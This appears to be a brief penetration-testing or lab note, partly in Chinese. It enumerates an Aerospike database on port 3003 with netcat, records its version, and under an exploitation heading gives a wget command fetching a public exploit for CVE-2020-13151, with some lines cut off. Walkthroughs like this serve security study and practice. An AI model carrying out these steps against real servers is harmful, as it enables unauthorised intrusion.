 CGMS？端口3003
枚举
nc -nv $IP 3003 #run this
help #run this
bins;build;build_os;build_time;cluster-name;config-get;config-set;diges
version #run this
Aerospike Community Edition build 5.1.0.1
漏洞利用
wget https://raw.githubusercontent.com/b4ny4n/CVE-2020-13151/master/cve